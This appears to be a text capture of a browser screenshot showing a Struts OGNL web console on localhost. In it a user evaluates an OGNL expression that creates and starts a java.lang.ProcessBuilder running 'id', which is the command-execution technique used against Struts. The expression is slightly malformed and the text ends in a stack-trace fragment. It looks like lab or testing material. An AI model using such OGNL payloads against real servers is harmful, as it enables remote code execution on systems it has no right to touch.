 OGNL Console — Mozilla Firefox (Private Browsing)
127.0.0.1:8090/struts/webconsole.html
Welcome to the OGNL console!
:-> 1+1
2
:-> #p=new java.lang.ProcessBuilder('id')),#p.start()
null
:->
ctionInvocation.java:244)